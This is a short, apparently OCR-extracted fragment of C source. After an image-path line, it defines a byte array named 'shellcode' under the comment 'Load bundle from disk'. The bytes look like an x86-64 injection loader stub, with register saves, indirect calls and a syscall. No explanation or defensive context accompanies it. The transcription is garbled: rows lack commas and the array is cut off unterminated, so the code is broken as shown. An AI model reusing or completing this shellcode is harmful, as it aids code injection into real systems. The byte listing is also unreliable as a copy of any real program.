
#define DFT_OFFSET 0x50
// Load bundle from disk
unsigned char shellcode[] = {
  0x80, 0x3d, 0xe4, 0x00, 0x00, 0x00, 0x01, 0x0f
  0x00, 0xc6, 0x05, 0xd7, 0x00, 0x00, 0x00, 0x01
  0x55, 0x56, 0x57, 0x41, 0x50, 0x41, 0x51, 0x41
  0x54, 0x41, 0x55, 0x41, 0x56, 0x41, 0x57, 0x48
  0x8b, 0x3d, 0xe6, 0x00, 0x00, 0x00, 0x48, 0x8b
  0x00, 0xff, 0xd0, 0x48, 0x89, 0x04, 0x24, 0x48
  0x00, 0x00, 0xbe, 0x00, 0x00, 0x00, 0x00, 0xb8
  0x0f, 0x05, 0x48, 0x8b, 0x34, 0x24, 0x48, 0x89
  0xb8, 0x00, 0x00, 0x00, 0xb8, 0x03, 0x00, 0x00
  0x48, 0x83, 0xc4, 0x08, 0x48, 0x83, 0xec, 0x10
  0x48, 0x8b, 0x35, 0x9d, 0x00, 0x00, 0x00, 0x48
  0x00, 0x00, 0xff, 0xd0, 0x48, 0x8b, 0x3c, 0x24
  0x00, 0x00, 0x00, 0xba, 0x02, 0x00, 0x00, 0x00
  0x00, 0x00, 0x00, 0xff, 0xd0, 0x48, 0x83, 0xc4
  0x3a, 0x00, 0x00, 0x00, 0x48, 0x89, 0xc7, 0x48